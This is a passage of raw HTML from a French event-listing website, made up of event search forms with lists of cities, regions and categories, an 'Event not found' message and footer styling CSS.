<option class="level-0" value="sortie-saint-nicolas">Saint-Nicolas</option>
<option class="level-0" value="sortie-seraing">Seraing</option>
<option class="level-0" value="sortie-tournai">Tournai</option>
<option class="level-0" value="sortie-arras">Arras</option>
<option class="level-0" value="sortie-avion">Avion</option>
<option class="level-0" value="sortie-berck-sur-mer">Berck-Sur-Mer</option>
<option class="level-0" value="sortie-bethune">Béthune</option>
<option class="level-0" value="sortie-boulogne-sur-mer">Boulogne-sur-Mer</option>
<option class="level-0" value="sortie-calais">Calais</option>
<option class="level-0" value="sortie-carvin">Carvin</option>
<option class="level-0" value="sortie-frevent">Frevent</option>
<option class="level-0" value="sortie-henin-beaumont">Hénin-Beaumont</option>
<option class="level-0" value="la-chapelle-darmentieres">La Chapelle-d&rsquo;Armentières</option>
<option class="level-0" value="sortie-le-touquet">Le Touquet</option>
<option class="level-0" value="sortie-lens">Lens</option>
<option class="level-0" value="sortie-lievin">Liévin</option>
<option class="level-0" value="sortie-noyelles-sous-lens">Noyelles sous Lens</option>
<option class="level-0" value="sortie-saint-omer">Saint-Omer</option>
<option class="level-0" value="steebecque">Steebecque</option>
<option class="level-0" value="steenbecque">Steenbecque</option>
<option class="level-0" value="steewerck">steewerck</option>
<option class="level-0" value="sortie-beauvais">Beauvais</option>
<option class="level-0" value="sortie-compiegne">Compiègne</option>
<option class="level-0" value="sortie-creil">Creil</option>
</select>
</div>
<div class="el_all_time field_search">
<select name="time">
<option value="" >All Time</option>
<option value="today"  >Today</option>
<option value="tomorrow"  >Tomorrow</option>
<option value="this_week"  >This Week</option>
<option value="this_week_end"  >This Weekend</option>
<option value="next_week"  >Next Week</option>
<option value="next_month"  >Next Month</option>
</select>
</div>
<div class="el_start_date field_search">
<input class="el_select_date form-control" placeholder="Start date ..." name="start_date" data-format="dd-mm-yy" value="" data-firstday="1" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="el_end_date field_search">
<input class="el_select_date form-control" placeholder="End date ..." name="end_date" data-format="dd-mm-yy" value="" data-firstday="1" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
</div>
<div class="el_submit_search">
<input type="submit" value="Search" class="second_font" />
</div>
</form>
</div><div class="el_search_filters wrap_form_search  type3   ">
<form enctype="multipart/form-data" method="GET" name="search_event" action="https://ici-on-vibre.fr/votre-recherche/" autocomplete="off" autocorrect="off" autocapitalize="none">
<div class="wp_form">
<div class="name_event field_search">
<input type="text" class="form-control" placeholder="Enter name ..." name="name_event" value="" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="categories field_search">
<select required name='cat' id='cat' class='postform'>
<option value='' selected='selected'>Select Category</option>
<option class="level-0" value="consommation-responsable">Consommation Responsable</option>
<option class="level-0" value="que-faire-quand-il-pleut">Jours de pluie</option>
<option class="level-0" value="restaurant">Restaurant</option>
<option class="level-0" value="saint-valentin-2023">Saint-Valentin</option>
<option class="level-0" value="evenements">Tous les évènements</option>
<option class="level-1" value="balades">&nbsp;&nbsp;&nbsp;Balade</option>
<option class="level-1" value="bien-etre">&nbsp;&nbsp;&nbsp;Bien-être</option>
<option class="level-1" value="brocante">&nbsp;&nbsp;&nbsp;Brocante</option>
<option class="level-1" value="atelier-cuisine">&nbsp;&nbsp;&nbsp;Cuisine et repas organisés</option>
<option class="level-1" value="salons-emploi">&nbsp;&nbsp;&nbsp;Emploi &amp; métiers</option>
<option class="level-1" value="evenements-culturels">&nbsp;&nbsp;&nbsp;événements culturels</option>
<option class="level-2" value="sortie-cinema">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinéma</option>
<option class="level-2" value="conferences">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Conférences</option>
<option class="level-2" value="loisirs-creatifs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Créatif</option>
<option class="level-2" value="danse">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danse</option>
<option class="level-2" value="exposition">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exposition</option>
<option class="level-2" value="ateliers-lectures">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lecture</option>
<option class="level-2" value="musique">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Musique</option>
<option class="level-2" value="spectacle">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spectacle</option>
<option class="level-2" value="theatre">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Théâtre</option>
<option class="level-2" value="visite">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Visite</option>
<option class="level-1" value="sortie-gratuite">&nbsp;&nbsp;&nbsp;Gratuit</option>
<option class="level-1" value="marche">&nbsp;&nbsp;&nbsp;Marché</option>
<option class="level-1" value="action-solidaire">&nbsp;&nbsp;&nbsp;Solidarité</option>
<option class="level-1" value="sortie-en-famille">&nbsp;&nbsp;&nbsp;Sortie en famille autour de moi</option>
<option class="level-2" value="activites-enfants">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Enfants</option>
<option class="level-1" value="evenement-sportif">&nbsp;&nbsp;&nbsp;Sports</option>
<option class="level-0" value="zone-archive">Zone archive</option>
<option class="level-1" value="14-juillet-2023-fete-nationale">&nbsp;&nbsp;&nbsp;14 juillet 2023</option>
<option class="level-1" value="15-aout">&nbsp;&nbsp;&nbsp;15 Août</option>
<option class="level-1" value="fete-de-la-musique-2022">&nbsp;&nbsp;&nbsp;Fête de la musique 2022</option>
<option class="level-1" value="halloween">&nbsp;&nbsp;&nbsp;Halloween</option>
<option class="level-1" value="journee-mondiale-du-nettoyage-de-notre-planete">&nbsp;&nbsp;&nbsp;Journée mondiale du nettoyage de notre planète</option>
<option class="level-1" value="journees-europeennes-du-patrimoine-2022">&nbsp;&nbsp;&nbsp;Journées européennes du patrimoine 2022</option>
<option class="level-1" value="sorties-noel-2023">&nbsp;&nbsp;&nbsp;Noël</option>
<option class="level-2" value="marche-de-noel-2023">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marché de Noël 2023</option>
<option class="level-2" value="spectacle-de-noel-2023">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spectacle de Noël 2023</option>
<option class="level-1" value="reveillon-saint-sylvestre-2022">&nbsp;&nbsp;&nbsp;Reveillon saint sylvestre 2022</option>
<option class="level-1" value="soiree-organisee-nouvel-an-2024">&nbsp;&nbsp;&nbsp;Soirée organisée nouvel an 2024</option>
<option class="level-1" value="telethon-2022-valenciennois">&nbsp;&nbsp;&nbsp;Téléthon 2022 dans le Valenciennois</option>
<option class="level-1" value="vacances-de-paques-2023">&nbsp;&nbsp;&nbsp;Vacances de Pâques</option>
<option class="level-1" value="vacances-fevrier-2023">&nbsp;&nbsp;&nbsp;Vacances février 2023</option>
<option class="level-1" value="vacances-noel-2022">&nbsp;&nbsp;&nbsp;Vacances Noël 2022</option>
</select>
</div>
<div class="loc_state field_search">
<select  name='event_state' id='event_state' class='selectpicker postform' >
<option value='' selected='selected'>All States</option>
<option class="level-0" value="sortie-aisne">Aisne</option>
<option class="level-0" value="sortie-belgique">Belgique</option>
<option class="level-0" value="bordeaux">Bordeaux</option>
<option class="level-0" value="clermont-ferrand">Clermont-Ferrand</option>
<option class="level-0" value="lyon">Lyon</option>
<option class="level-0" value="nantes">Nantes</option>
<option class="level-0" value="nice">Nice</option>
<option class="level-0" value="nimes">Nîmes</option>
<option class="level-0" value="sortie-nord">Nord</option>
<option class="level-0" value="sortie-oise">Oise</option>
<option class="level-0" value="paris">Paris</option>
<option class="level-0" value="sortie-pas-de-calais">Pas-de-Calais</option>
<option class="level-0" value="raizeux">Raizeux</option>
<option class="level-0" value="roubaix">Roubaix</option>
<option class="level-0" value="sortie-somme">Somme</option>
<option class="level-0" value="val-doise">Val-d’Oise</option>
<option class="level-0" value="vaux-le-vicomte">Vaux-le-Vicomte</option>
</select>
</div>
<div class="loc_city field_search">
<select  name='event_city' id='event_city' class='selectpicker postform' >
<option value='' selected='selected'>All Cities</option>
<option class="level-0" value="1er-arrondissement">1er arrondissement</option>
<option class="level-0" value="test">Abbécourt</option>
<option class="level-0" value="sortie-achery">Achery</option>
<option class="level-0" value="sortie-acy">Acy</option>
<option class="level-0" value="sortie-chateau-thierry">Chateau-thierry</option>
<option class="level-0" value="sortie-chaugny">Chauny</option>
<option class="level-0" value="sortie-lacapelle">La Capelle</option>
<option class="level-0" value="sortie-laon">Laon</option>
<option class="level-0" value="sortie-saint-quentin">Saint-Quentin</option>
<option class="level-0" value="sortie-soissons">Soissons</option>
<option class="level-0" value="sortie-tergnier">Tergnier</option>
<option class="level-0" value="sortie-villers-cotterets">Villers-Cotterêts</option>
<option class="level-0" value="sortie-abbeville">Abbeville</option>
<option class="level-0" value="amiens">Amiens</option>
<option class="level-0" value="sortie-abscon">Abscon</option>
<option class="level-0" value="sortie-aix">Aix</option>
<option class="level-0" value="sortie-anzin">Anzin</option>
<option class="level-0" value="sortie-armentieres">Armentières</option>
<option class="level-0" value="sortie-artres">Artres</option>
<option class="level-0" value="sortie-aubry-du-hainaut">Aubry-du-Hainaut</option>
<option class="level-0" value="sortie-aulnoy-lez-valenciennes">Aulnoy-Lez-Valenciennes</option>
<option class="level-0" value="sortie-aulnoye-aymeries">Aulnoye Aymeries</option>
<option class="level-0" value="bersee">Bersée</option>
<option class="level-0" value="beugin">Beugin</option>
<option class="level-0" value="sortie-beuvrages">Beuvrages</option>
<option class="level-0" value="sortie-beuvry-la-foret">Beuvry-La-Forêt</option>
<option class="level-0" value="sortie-bousignies">Bousignies</option>
<option class="level-0" value="sortie-bouvignies">Bouvignies</option>
<option class="level-0" value="sortie-brillon">Brillon</option>
<option class="level-0" value="sortie-bruay-sur-escaut">Bruay-sur-Escaut</option>
<option class="level-0" value="sortie-bruille-saint-amand">Bruille-Saint-Amand</option>
<option class="level-0" value="sortie-cambrai">Cambrai</option>
<option class="level-0" value="sortie-chateau-l-abbaye">Château-l&rsquo;Abbaye</option>
<option class="level-0" value="sortie-chereng">Chéreng</option>
<option class="level-0" value="sortie-conde-sur-escaut">Condé-Sur-Escaut</option>
<option class="level-0" value="sortie-coudekerque-branche">Coudekerque Branche</option>
<option class="level-0" value="sortie-coutiches">Coutiches</option>
<option class="level-0" value="crespin">Crespin</option>
<option class="level-0" value="croix">Croix</option>
<option class="level-0" value="cysoing">Cysoing</option>
<option class="level-0" value="sortie-denain">Denain</option>
<option class="level-0" value="sortie-douai">Douai</option>
<option class="level-0" value="douchy-les-mines">Douchy-Les-Mines</option>
<option class="level-0" value="sortie-dunkerque">Dunkerque</option>
<option class="level-0" value="sortie-escautpont">Escautpont</option>
<option class="level-0" value="sortie-famars">Famars</option>
<option class="level-0" value="sortie-flines-les-mortagne">Flines-lès-Mortagne</option>
<option class="level-0" value="sortie-forest-en-cambresis">Forest-en-Cambrésis</option>
<option class="level-0" value="sortie-fresnes-sur-escaut">Fresnes-sur-Escaut</option>
<option class="level-0" value="fretin">Fretin</option>
<option class="level-0" value="godewaersvelde">Godewaersvelde</option>
<option class="level-0" value="sortie-gravelines">Gravelines</option>
<option class="level-0" value="sortie-hasnon">Hasnon</option>
<option class="level-0" value="sortie-haumont">Haumont</option>
<option class="level-0" value="sortie-hergnies">Hergnies</option>
<option class="level-0" value="sortie-herin">Hérin</option>
<option class="level-0" value="sortie-hordain">Hordain</option>
<option class="level-0" value="hornaing">Hornaing</option>
<option class="level-0" value="sortie-la-madeleine">La Madeleine</option>
<option class="level-0" value="labourse">Labourse</option>
<option class="level-0" value="sortie-lambersart">Lambersart</option>
<option class="level-0" value="lambres-lez-douai">Lambres-Lez-Douai</option>
<option class="level-0" value="sortie-landas">Landas</option>
<option class="level-0" value="sortie-le-quesnoy">Le Quesnoy</option>
<option class="level-0" value="sortie-lecelles">Lecelles</option>
<option class="level-0" value="sortie-lieu-saint-amand">Lieu-Saint-Amand</option>
<option class="level-0" value="sortie-lille">Lille</option>
<option class="level-0" value="loon-plage-sortie-nord">Loon-Plage</option>
<option class="level-0" value="sortie-loos">Loos</option>
<option class="level-0" value="maing">Maing</option>
<option class="level-0" value="sortie-marchiennes">Marchiennes</option>
<option class="level-0" value="marcq-en-baroeul">Marcq-en-Baroeul</option>
<option class="level-0" value="marly">Marly</option>
<option class="level-0" value="sorties-maubeuge">Maubeuge</option>
<option class="level-0" value="sortie-maulde">Maulde</option>
<option class="level-0" value="merignies">Merignies</option>
<option class="level-0" value="sortie-millonfosse">Millonfosse</option>
<option class="level-0" value="morbecque">Morbecque</option>
<option class="level-0" value="sortie-mortagne-du-nord">Mortagne-du-Nord</option>
<option class="level-0" value="sortie-mouvaux">Mouvaux</option>
<option class="level-0" value="sortie-nivelle">Nivelle</option>
<option class="level-0" value="sortie-odomez">Odomez</option>
<option class="level-0" value="sortie-onnaing">Onnaing</option>
<option class="level-0" value="sortie-orchies">Orchies</option>
<option class="level-0" value="sortie-ors">Ors</option>
<option class="level-0" value="sortie-petite-foret">Petite-Forêt</option>
<option class="level-0" value="phalempin">Phalempin</option>
<option class="level-0" value="premesques">Prémesques</option>
<option class="level-0" value="sortie-prouvy">Prouvy</option>
<option class="level-0" value="quarouble">Quarouble</option>
<option class="level-0" value="sortie-quievrechain">Quiévrechain</option>
<option class="level-0" value="sortie-raismes">Raismes</option>
<option class="level-0" value="richebourg">richebourg</option>
<option class="level-0" value="rieulay">Rieulay</option>
<option class="level-0" value="roost-warendin">Roost-Warendin</option>
<option class="level-0" value="sortie-rosult">Rosult</option>
<option class="level-0" value="sortie-roubaix">Roubaix</option>
<option class="level-0" value="sortie-rouvignies">Rouvignies</option>
<option class="level-0" value="sortie-rumegies">Rumegies</option>
<option class="level-0" value="sortie-saint-amand-les-eaux">Saint-Amand-les-Eaux</option>
<option class="level-0" value="sortie-saint-aybert">Saint-Aybert</option>
<option class="level-0" value="sortie-saint-saulve">Saint-Saulve</option>
<option class="level-0" value="sortie-sameon">Saméon</option>
<option class="level-0" value="sortie-sars-et-rosieres">Sars-et-Rosières</option>
<option class="level-0" value="sorties-sebourg">Sebourg</option>
<option class="level-0" value="sorties-somain">sommain</option>
<option class="level-0" value="thiant">Thiant</option>
<option class="level-0" value="sortie-thun-saint-amand">Thun-Saint-Amand</option>
<option class="level-0" value="sortie-tilloy-lez-marchiennes">Tilloy-Lez-Marchiennes</option>
<option class="level-0" value="sortie-tourcoing">Tourcoing</option>
<option class="level-0" value="sortie-trith-saint-leger">Trith-Saint-Léger</option>
<option class="level-0" value="sortie-valenciennes">Valenciennes</option>
<option class="level-0" value="vaucelles">Vaucelles</option>
<option class="level-0" value="sortie-vieux-conde">Vieux-condé</option>
<option class="level-0" value="sortie-villeneuve-d-ascq">Villeneuve d&rsquo;Ascq</option>
<option class="level-0" value="vineuil-saint-firmin">Vineuil-Saint-Firmin</option>
<option class="level-0" value="vred-sortie-nord">Vred</option>
<option class="level-0" value="sortie-wallers">Wallers</option>
<option class="level-0" value="warlaing-sortie-nord">Warlaing</option>
<option class="level-0" value="sortie-wattrelos">Wattrelos</option>
<option class="level-0" value="wirwignes">Wirwignes</option>
<option class="level-0" value="wormhout">Wormhout</option>
<option class="level-0" value="sortie-alost">Alost</option>
<option class="level-0" value="sortie-anvers">Anvers</option>
<option class="level-0" value="beloeil">Beloeil</option>
<option class="level-0" value="bruxelles">Bruxelles</option>
<option class="level-0" value="sortie-charleroi">Charleroi</option>
<option class="level-0" value="sortie-dour">Dour</option>
<option class="level-0" value="sortie-gand">Gand</option>
<option class="level-0" value="sortie-genk">Genk</option>
<option class="level-0" value="sortie-hasselt">Hasselt</option>
<option class="level-0" value="sortie-la-louviere">La Louvière</option>
<option class="level-0" value="sortie-liege">Liege</option>
<option class="level-0" value="sortie-louvain">Louvain</option>
<option class="level-0" value="sortie-malines">Malines</option>
<option class="level-0" value="sortie-mons">Mons</option>
<option class="level-0" value="sortie-mouscron">Mouscron</option>
<option class="level-0" value="sortie-namur">Namur</option>
<option class="level-0" value="sortie-ostende">Ostende</option>
<option class="level-0" value="sortie-saint-nicolas">Saint-Nicolas</option>
<option class="level-0" value="sortie-seraing">Seraing</option>
<option class="level-0" value="sortie-tournai">Tournai</option>
<option class="level-0" value="sortie-arras">Arras</option>
<option class="level-0" value="sortie-avion">Avion</option>
<option class="level-0" value="sortie-berck-sur-mer">Berck-Sur-Mer</option>
<option class="level-0" value="sortie-bethune">Béthune</option>
<option class="level-0" value="sortie-boulogne-sur-mer">Boulogne-sur-Mer</option>
<option class="level-0" value="sortie-calais">Calais</option>
<option class="level-0" value="sortie-carvin">Carvin</option>
<option class="level-0" value="sortie-frevent">Frevent</option>
<option class="level-0" value="sortie-henin-beaumont">Hénin-Beaumont</option>
<option class="level-0" value="la-chapelle-darmentieres">La Chapelle-d&rsquo;Armentières</option>
<option class="level-0" value="sortie-le-touquet">Le Touquet</option>
<option class="level-0" value="sortie-lens">Lens</option>
<option class="level-0" value="sortie-lievin">Liévin</option>
<option class="level-0" value="sortie-noyelles-sous-lens">Noyelles sous Lens</option>
<option class="level-0" value="sortie-saint-omer">Saint-Omer</option>
<option class="level-0" value="steebecque">Steebecque</option>
<option class="level-0" value="steenbecque">Steenbecque</option>
<option class="level-0" value="steewerck">steewerck</option>
<option class="level-0" value="sortie-beauvais">Beauvais</option>
<option class="level-0" value="sortie-compiegne">Compiègne</option>
<option class="level-0" value="sortie-creil">Creil</option>
</select>
</div>
<div class="el_all_time field_search">
<select name="time">
<option value="" >All Time</option>
<option value="today"  >Today</option>
<option value="tomorrow"  >Tomorrow</option>
<option value="this_week"  >This Week</option>
<option value="this_week_end"  >This Weekend</option>
<option value="next_week"  >Next Week</option>
<option value="next_month"  >Next Month</option>
</select>
</div>
<div class="el_start_date field_search">
<input class="el_select_date form-control" placeholder="Start date ..." name="start_date" data-format="dd-mm-yy" value="" data-firstday="1" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="el_end_date field_search">
<input class="el_select_date form-control" placeholder="End date ..." name="end_date" data-format="dd-mm-yy" value="" data-firstday="1" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="venue field_search">
<input type="text" class="form-control" placeholder="Venue ..." name="name_venue" value="" autocomplete="off" autocorrect="off" autocapitalize="none" />
</div>
<div class="field_search event_type">
<select name="event_type" id="">
<option value="">
Select Type Event									</option>
<option value="online"  >
Online									</option>
<option value="classic" >
Offline									</option>
</select>
</div>
<div class="field_search wrap_range_price">
<input type="hidden" name="el_max_price" value="80">
<input type="hidden" name="el_min_price" value="0">
<div class="range_price_box">
<div class="range_price_box_wrap"
data-start="0"
data-end="80"
data-min="0"
data-max="300">
<div id="init_range_price"></div>
</div>
</div>
</div>
</div>
<div class="el_submit_search">
<input type="submit" value="Search" class="second_font" />
</div>
</form>
</div>		
<p>Event not found</p>
</div>
			</div> <!-- /Inside Content -->
<div class="ovafooter">
<style id="elementor-post-96">.elementor-96 .elementor-element.elementor-element-d1817dd:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-d1817dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343353;}.elementor-96 .elementor-element.elementor-element-d1817dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:90px 0px 70px 0px;}.elementor-96 .elementor-element.elementor-element-d1817dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-67877f6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-67877f6 > .elementor-element-populated{padding:10px 60px 10px 10px;}.elementor-96 .elementor-element.elementor-element-73e6158{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 11px) -6px;text-align:start;}.elementor-96 .elementor-element.elementor-element-73e6158 img{width:200px;}.elementor-96 .elementor-element.elementor-element-077f622{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;font-size:16px;font-style:normal;line-height:28px;color:#FFFFFF;}.elementor-96 .elementor-element.elementor-element-d160574 > .elementor-widget-container{margin:0px 0px 0px -13px;padding:10px 0px 0px 0px;}.elementor-96 .elementor-element.elementor-element-d160574 .ova_social {text-align:left;}.elementor-96 .elementor-element.elementor-element-d160574 .ova_social .content{text-align:left;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-96 .elementor-element.elementor-element-d715d6d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-96 .elementor-element.elementor-element-d715d6d .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-96 .elementor-element.elementor-element-4fbd6be{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-4fbd6be .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-96 .elementor-element.elementor-element-155e750{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 34px) 0px;}.elementor-96 .elementor-element.elementor-element-155e750 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(204,204,204,0.1);}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-96 .elementor-element.elementor-element-de1ff6e{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-text{color:#cccccc;transition:color 0.3s;}.elementor-96 .elementor-element.elementor-element-de1ff6e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-03e63d3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-96 .elementor-element.elementor-element-03e63d3 > .elementor-element-populated{padding:10px 45px 10px 10px;}.elementor-96 .elementor-element.elementor-element-6adb7e4{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 37px) 0px;}.elementor-96 .elementor-element.elementor-element-6adb7e4 .elementor-heading-title{font-size:22px;font-weight:600;color:#ffffff;}.elementor-96 .elementor-element.elementor-element-c9edb7b > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 15px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(204,204,204,0.1);}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact{text-align:center;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .icon i:before{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .address a{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .address{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-c9edb7b .ova-contact .address a:hover{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-98d6e20 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact{text-align:center;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .icon i:before{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .address a{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .address{color:#cccccc;}.elementor-96 .elementor-element.elementor-element-98d6e20 .ova-contact .address a:hover{color:#ffffff;}.elementor-96 .elementor-element.elementor-element-69a4c4a:not(.elementor-motion-effects-element-type-background), .elementor-96 .elementor-element.elementor-element-69a4c4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#22213f;}.elementor-96 .elementor-element.elementor-element-69a4c4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 35px 0px;}.elementor-96 .elementor-element.elementor-element-69a4c4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-96 .elementor-element.elementor-element-001ba08 .elementor-heading-title{color:#cccccc;}@media(max-width:1024px) and (min-width:768px){.elementor-96 .elementor-element.elementor-element-67877f6{width:50%;}.elementor-96 .elementor-element.elementor-element-6a2dd97{width:50%;}.elementor-96 .elementor-element.elementor-element-bf3818c{width:50%;}.elementor-96 .elementor-element.elementor-element-03e63d3{width:50%;}}@media(max-width:1024px){.elementor-96 .elementor-element.elementor-element-d1817dd{padding:70px 10px 38px 10px;}.elementor-96 .elementor-element.elementor-element-67877f6 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-bf3818c > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-03e63d3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-96 .elementor-element.elementor-element-69a4c4a{padding:35px 10px 35px 10px;}}@media(max-width:767px){.elementor-96 .elementor-element.elementor-element-d1817dd{padding:100px 10px 38px 10px;}.elementor-96 .elementor-element.elementor-element-6a2dd97 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-96 